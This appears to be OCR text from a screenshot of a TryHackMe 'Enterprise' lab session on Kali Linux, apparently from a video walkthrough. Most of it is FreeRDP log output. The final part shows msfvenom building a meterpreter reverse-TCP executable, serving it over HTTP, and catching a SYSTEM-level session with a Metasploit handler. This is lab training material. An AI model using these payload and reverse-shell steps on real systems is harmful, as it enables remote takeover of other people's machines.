 Discord
example_hashes
FreeRDP: LAB.E...
ionknow@kali: ~/...
ionknow@kali: /o...
09:31 PM
ionknow@kali: /opt/PowerSploit/Privesc
ionknow@kali: ~/Desktop/YT/thm/enterprise/kerbrute 85x44
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - Sending
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - MultifragmentUpd
ateCapabilitySet (length 4):
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - maxRequestSiz
e: 0x0000FFFF
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - Sending
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - SurfaceCommandsC
apabilitySet (length 8):
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - cmdFlags: 0x0
0000052
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - reserved: 0x0
0000000
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - Sending
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - BitmapCodecsCapa
bilitySet (length 1):
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - bitmapCodecCo
unt: 0
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - Sending
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - FrameAcknowledge
CapabilitySet (length 4):
[13:53:58:895] [12511:12512] [INFO][com.freerdp.core.capabilities] - frameAcknowle
dge: 0x00000002
[13:53:59:202] [12511:12512] [INFO][com.freerdp.gdi] - Local framebuffer format PIXE
L_FORMAT_BGRX32
[13:53:59:202] [12511:12512] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXE
L_FORMAT_RGB16
[13:53:59:225] [12511:12512] [INFO][com.winpr.clipboard] - initialized POSIX local fi
le subsystem
[13:53:59:238] [12511:12512] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Lo
aded fake backend for rdpsnd
[13:54:04:849] [12511:12512] [INFO][com.freerdp.core] - rdp_set_error_info:freerdp_se
t_last_error_ex resetting error state
[13:54:07:617] [12511:12520] [INFO][com.freerdp.channels.cliprdr.client] - generalFla
gs (0x0000003E) {
[13:54:07:617] [12511:12520] [INFO][com.freerdp.channels.cliprdr.client] - CB_US
E_LONG_FORMAT_NAMES
[13:54:07:617] [12511:12520] [INFO][com.freerdp.channels.cliprdr.client] - CB_ST
REAM_FILECLIP_ENABLED
[13:54:07:617] [12511:12520] [INFO][com.freerdp.channels.cliprdr.client] - CB_FI
LECLIP_NO_FILE_PATHS
[13:54:07:617] [12511:12520] [INFO][com.freerdp.channels.cliprdr.client] - CB_CA
N_LOCK_CLIPDATA
[13:54:07:617] [12511:12520] [INFO][com.freerdp.channels.cliprdr.client] - }
ionknow@kali: /opt/PowerSploit/Privesc 117x26
Error: invalid payload: windows/meterpreter/reverse-tcp
ionknow@kali:/opt/PowerSploit/Privesc$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.8.175.154 lport=444 -f ex
e -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
ionknow@kali:/opt/PowerSploit/Privesc$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.211.143 - - [21/Mar/2021 13:59:08] "GET /shell.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
ionknow@kali:/opt/PowerSploit/Privesc$ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.8.175.154 lport=4444 -f e
xe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
ionknow@kali:/opt/PowerSploit/Privesc$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.211.143 - - [21/Mar/2021 14:01:14] "GET /shell.exe HTTP/1.1" 200 -
ionknow@kali: /opt/PowerSploit/Privesc 117x26
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.175.154:4444
[*] Sending stage (175174 bytes) to 10.10.211.143
[*] Meterpreter session 1 opened (10.8.175.154:4444 -> 10.10.211.143:51190) at 2021-03-21 14:01:25 -0400
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
[*] 10.10.211.143 - Meterpreter session 1 closed. Reason: Died